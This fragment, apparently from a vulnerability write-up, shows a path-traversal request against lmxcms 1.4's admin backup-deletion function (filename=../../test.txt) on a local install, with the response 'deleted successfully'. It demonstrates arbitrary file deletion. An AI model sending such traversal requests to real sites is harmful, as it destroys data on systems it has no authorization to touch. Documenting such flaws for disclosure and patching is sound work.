 127.0.0.1/lmxcms1.4/admin.php?m=Backdb&a=delbackdb&filename=../../test.txt
删除成功